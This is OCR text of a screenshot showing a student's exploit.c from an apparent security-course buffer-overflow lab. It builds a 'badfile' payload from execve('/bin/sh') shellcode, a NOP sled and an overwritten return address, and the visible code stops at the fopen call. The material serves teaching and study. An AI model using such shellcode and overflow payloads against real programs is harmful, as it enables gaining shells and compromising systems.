 IERG4130 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
*exploit.c (~/Desktop) - gedit En 10:30 PM
Open Save
/* exploit.c  */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[404];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 404);
/* You need to fill the buffer with appropriate contents here */
char value[] ="\xa0\xec\xff\xbf";
int addr =  0xbfffebc8-0xbfffeb40+4;
printf("%d\n",addr);
//*(buffer+addr)=0xbfffecbb;
memcpy(buffer+addr, value, sizeof(value));
//printf("%d\n",sizeof(buffer) - sizeof(shellcode));
memcpy(buffer+ sizeof(buffer) - sizeof(shellcode), shellcode, sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
C Tab Width: 8 Ln 37, Col 82 INS
Right Ctrl